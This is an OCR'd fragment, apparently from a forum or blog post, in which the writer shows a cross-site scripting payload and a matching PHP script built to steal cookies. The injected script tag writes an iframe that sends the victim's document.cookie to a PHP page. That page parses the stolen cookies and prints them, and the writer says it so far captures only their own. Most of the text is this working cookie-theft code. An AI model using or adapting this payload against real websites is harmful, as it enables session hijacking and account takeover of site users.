
<script>document.write(“<iframe
src='/bvdlol.php?cookies=” + document.cookie +
“'></iframe>”);</script>
<?php
And used this php script i whipped up:
$temp_cookies = explode(“;”,$_GET[“cookies”]);
$cookies = array(); foreach($temp_cookies as
$t) { $this_cookie = explode(“=”,trim($t));
if(count($this_cookie) == 2) {
$cookies[$this_cookie[0]] = $this_cookie[1]; }
} print_r($cookies); ?>
Now on the site i can see
what im getting back (sure from only me at this stage…)